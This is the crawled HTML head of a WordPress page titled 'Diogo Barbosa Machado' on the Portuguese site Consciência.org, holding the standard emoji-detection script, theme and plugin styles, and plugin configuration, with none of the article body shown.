

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/diogo-barbosa-machado
body_size: 15990
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>DIOGO BARBOSA MACHADO &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; DIOGO BARBOSA MACHADO" href="https://www.consciencia.org/diogo-barbosa-machado/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"4659b79e65","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/4434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/diogo-barbosa-machado" />
<link rel='shortlink' href='https://www.consciencia.org/?p=4434' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fdiogo-barbosa-machado" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fdiogo-barbosa-machado&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-antologianacional"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768529568"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
